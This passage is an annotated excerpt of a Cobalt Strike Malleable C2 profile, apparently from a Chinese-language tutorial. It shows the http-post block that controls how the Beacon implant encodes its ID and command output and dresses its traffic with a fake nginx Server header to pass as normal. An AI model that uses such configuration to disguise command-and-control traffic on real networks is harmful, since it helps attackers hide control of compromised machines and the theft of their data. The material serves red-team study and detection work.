 40 http-post {
41 # Same as above, Beacon will randomly choose from this pool of URIs [if multiple URIs are provided]
42 set uri "/IMXo";
43
44 client {
45 #header "Content-Type" "application/octet-stream";
46 # transmit our session identifier as /submit.php?id=[identifier]
47 id {
48 mask;
对Beacon ID 的编码方式
49 netbiosu;
50 prepend "user=";
51 append "%%";
52 header "User";
53 }
54
55 # post our output with no real changes
56 output {
57 mask;
Beacon 对执行结果的编码方式
58 base64url;
59 prepend "data=";
60 append "%%";
61 print;
62 }
63 }
64
65 # The server's response to our HTTP POST
66 server {
67 header "Server" "nginx/1.10.3 (Ubuntu)";
Beacon 不用对POST 请求的响应进行处理。这里的配置仅用于伪造正常流量
68
69 # this will just print an empty string, meh...
70 output {
71 mask;
72 netbios;
73 prepend "data=";
74 append "%%";
75 print;
76 }
77 }
78 }